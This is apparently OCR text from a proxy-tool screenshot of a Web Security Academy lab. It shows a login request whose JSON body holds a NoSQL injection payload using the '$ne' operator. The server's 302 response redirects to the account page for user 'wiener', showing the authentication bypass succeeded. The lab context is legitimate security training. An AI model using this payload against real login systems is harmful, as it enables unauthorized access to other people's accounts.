 Go Cancel < | ▼ > | ▼ Follow redirection Target: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Connection: close
Content-Length: 42
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a4f0028031131c6805b354a00b5009a.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=6g2cQrl6PQhnpe6DqOQhgVmNPzauLgHB
{"username":{"$ne":""},"password":"peter"}
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account?id=wiener
Set-Cookie: session=Ew65oesLCNaMRLBZ9CR35gYMAS3iwSRn; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
公众号 · 七芒星实验室